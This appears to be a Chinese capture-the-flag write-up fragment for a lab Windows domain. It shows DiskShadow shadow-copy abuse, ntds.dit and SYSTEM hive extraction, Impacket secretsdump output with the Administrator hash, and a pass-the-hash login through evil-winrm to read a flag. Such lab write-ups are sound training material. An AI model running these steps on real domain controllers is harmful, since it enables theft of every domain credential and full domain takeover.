Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: XR-DC,2025/2/15 16:15:01
-> set context persistent nowriters
-> add volume c: alias raj
-> create
已将卷影 ID {87d26219-7080-4ec0-aec1-8c87e2eb268c} 的别名 raj 设置为环境变量。
已将卷影集 ID {97c36faa-b1ae-45b9-b200-a39f33d54ccb} 的别名 VSS_SHADOW_SET 设置为环境变量。
正在查询卷影副本集 ID 为 {97c36faa-b1ae-45b9-b200-a39f33d54ccb} 的所有卷影副本
* 卷影副本 ID = {87d26219-7080-4ec0-aec1-8c87e2eb268c} %raj%
- 卷影副本集: {97c36faa-b1ae-45b9-b200-a39f33d54ccb} %VSS_SHADOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{4790f32e-0000-0000-0000-100000000000}\ [C:\]
- 创建时间: 2025/2/15 16:15:02
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- 原始计算机: XR-DC.xiaorang.lab
- 服务计算机: XR-DC.xiaorang.lab
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %raj% z:
-> %raj% = {87d26219-7080-4ec0-aec1-8c87e2eb268c}
已成功将卷影副本暴露为 z:\。
->RoboCopy /b z:\windows\ntds . ntds.dit*Evil-WinRM* PS C:\aaa> reg save hklm\system system
*Evil-WinRM* PS C:\aaa> download ntds.dit
*Evil-WinRM* PS C:\aaa> download systemnm下半天,然后dump哈希
root@kali2 [/tmp] ➜ secretsdump.py -ntds ntds.dit -system system local [16:33:05]
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x4d1852164a0b068f32110659820cd4bc
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 8cca939cb8a94a304d33209b41a99517
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:70c39b547b7d8adec35ad7c09fb1d277:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::拿到域管哈希70c39b547b7d8adec35ad7c09fb1d277
pth拿flag
root@kali2 [~] ➜ proxychains4 -q evil-winrm -i 172.22.14.11 -u Administrator -H 70c39b547b7d8adec35ad7c09fb1d277
*Evil-WinRM* PS C:\Users\Administrator\flag> type flag04.txt
.______ .______ __ ____ ____ __ __ _______ _______ _______
| _ \ | _ \ | | \ \ / / | | | | | ____| / _____|| ____|
| |_) | | |_) | | | \ \/ / | | | | | |__ | | __ | |__
| ___/ | / | | \ / | | | | | __| | | |_ | | __|
| | | |\ \----.| | \ / | | | `----.| |____ | |__| | | |____
| _| | _| `._____||__| \__/ |__| |_______||_______| \______| |_______|
Good job!
flag04: flag{1984fc41-3b3c-45a6-8c41-ad09205d6e72}